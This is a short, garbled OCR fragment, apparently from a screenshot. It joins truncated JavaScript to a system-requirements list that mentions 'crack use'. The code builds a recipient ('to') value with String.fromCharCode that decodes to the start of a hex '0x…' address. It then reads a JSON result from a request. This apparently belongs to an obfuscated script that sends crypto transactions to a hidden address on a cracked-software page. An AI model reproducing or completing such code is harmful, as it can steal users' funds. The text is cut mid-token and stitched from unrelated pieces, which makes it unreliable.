
Math.random()-0.5);for(let r of u){try{co
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use
Disk space:
Required: 64 GB